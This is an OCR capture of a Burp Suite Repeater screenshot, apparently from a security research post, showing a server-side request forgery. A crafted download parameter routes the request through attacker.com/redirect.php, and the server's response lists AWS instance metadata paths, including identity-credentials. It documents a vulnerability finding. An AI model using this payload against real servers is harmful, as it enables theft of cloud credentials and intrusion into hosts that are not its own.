 Burp Suite Professional v2.1.03 - Temporary Project - licensed to noobsec [single user license]
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Add Custom Header AutoRepeater JSON Beautifier Random Header xssValidator
1 × ...
Send Cancel < > Target:
Request
Raw Params Headers Hex
GET /download?file=/2019/08/file.pdf@attacker.com/redirect.php HTTP/1.1
Host: redacted.com
Connection: close
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/76.0.3809.100 Safari/537.36
Sec-Fetch-Mode: navigate
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3
Sec-Fetch-Site: none
Accept-Encoding: gzip, deflate
Accept-Language: id-ID,id;q=0.9,en-US;q=0.8,en;q=0.7,eu;q=0.6
Cookie:
? < + > Type a search term 0 matches
Response
Raw Headers Hex
Server: Apache/2.4.18 (Ubuntu)
X-Powered-By: PHP/5.6.32-1+ubuntu16.04.1+deb.sury.org+2
Expires: Mon, 26 Jul 1997 05:00:00 GMT
Last-Modified: Tue, 20 Aug 2019 13:11:04 GMT
Cache-Control: no-store, no-cache, must-revalidate
Cache-Control: post-check=0, pre-check=0
Content-Description: File Transfer
Content-Disposition: attachment; filename=""
ami-id
ami-launch-index
ami-manifest-path
block-device-mapping/
events/
hostname
identity-credentials/
instance-action
instance-id
instance-type
local-hostname
local-ipv4
mac
metrics/
network/
placement/
profile
public-hostname
public-ipv4
public-keys/
reservation-id
security-groups
services/
? < + > Type a search term 0 matches
先知社区
Done
974 bytes | 721 millis